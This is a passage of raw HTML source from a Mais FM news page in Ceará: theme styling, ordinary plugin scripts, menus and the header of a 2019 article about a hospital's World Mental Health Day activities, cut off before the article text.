.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #ffffff;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #dd0000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #dd0000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #dd0000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://maisfm.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://maisfm.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://maisfm.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://maisfm.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://maisfm.com/wp-admin/admin-ajax.php","security":"56bcce830c","gallery_scrolloffset":"20","eppathtoscripts":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.1.2" id="__dynload__-js"></script>
<link rel="https://api.w.org/" href="https://maisfm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maisfm.com/wp-json/wp/v2/posts/79045" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maisfm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.0" />
<link rel='shortlink' href='https://maisfm.com/?p=79045' />

<link rel="alternate" type="application/rss+xml" title="Feed RSS do Podcast" href="https://maisfm.com/feed/podcast" />

<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-180x180.png" />
<meta name="msapplication-TileImage" content="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-79045 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-zox-news">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-121056" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-152640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li id="menu-item-121057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li id="menu-item-121061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li id="menu-item-121063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li id="menu-item-121059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li id="menu-item-152641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li id="menu-item-147795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li id="menu-item-111700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li id="menu-item-21423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li id="menu-item-166880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li id="menu-item-147876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://maisfm.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://dinheironamao.trabalho.ce.gov.br"><img src="https://maisfm.com/wp-content/uploads/2026/01/Banners-Dinheiro-na-Mao.png" alt="DINHEIRO
NA MÃO" width="728" height="90" border="0"></a>				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="https://twitter.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="https://www.instagram.com/maisfmtvmais/" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																														<a href="https://www.youtube.com/@maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://maisfm.com/"><img itemprop="logo" src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Mais FM  &#8211;</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Hospital realiza atividades em comemoração ao Dia Mundial da Saúde Mental</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://maisfm.com/hospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://maisfm.com/noticias/noticias/ceara/"><span class="mvp-post-cat left">Ceará</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Hospital realiza atividades em comemoração ao Dia Mundial da Saúde Mental</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Publicado</p> <span class="mvp-post-date">6 anos atrás</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2019-10-08">8 de outubro de 2019</time></span>
										<meta itemprop="dateModified" content="2019-10-08 3:43 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://maisfm.com/author/redacao/" title="Posts de redacao" rel="author">redacao</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="977" height="485" src="https://maisfm.com/wp-content/uploads/2019/10/dia-saude-mental.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://maisfm.com/wp-content/uploads/2019/10/dia-saude-mental.jpg 977w, https://maisfm.com/wp-content/uploads/2019/10/dia-saude-mental-300x149.jpg 300w, https://maisfm.com/wp-content/uploads/2019/10/dia-saude-mental-768x381.jpg 768w, https://maisfm.com/wp-content/uploads/2019/10/dia-saude-mental-324x160.jpg 324w, https://maisfm.com/wp-content/uploads/2019/10/dia-saude-mental-696x346.jpg 696w, https://maisfm.com/wp-content/uploads/2019/10/dia-saude-mental-846x420.jpg 846w" sizes="(max-width: 977px) 100vw, 977px" />																								<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2019/10/dia-saude-mental.jpg">
												<meta itemprop="width" content="977">
												<meta itemprop="height" content="485">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/hospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental/&amp;t=Hospital realiza atividades em comemoração ao Dia Mundial da Saúde Mental', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Hospital realiza atividades em comemoração ao Dia Mundial da Saúde Mental -&amp;url=https://maisfm.com/hospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/hospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental/&amp;media=https://maisfm.com/wp-content/uploads/2019/10/dia-saude-mental.jpg&amp;description=Hospital realiza atividades em comemoração ao Dia Mundial da Saúde Mental', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="/cdn-cgi/l/email-protection#[base64]">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
												</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/hospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental/&amp;t=Hospital realiza atividades em comemoração ao Dia Mundial da Saúde Mental', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Hospital realiza atividades em comemoração ao Dia Mundial da Saúde Mental -&amp;url=https://maisfm.com/hospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/hospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental/&amp;media=https://maisfm.com/wp-content/uploads/2019/10/dia-saude-mental.jpg&amp;description=Hospital realiza atividades em comemoração ao Dia Mundial da Saúde Mental', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Hospital realiza atividades em comemoração ao Dia Mundial da Saúde Mental https://maisfm.com/hospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
											</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
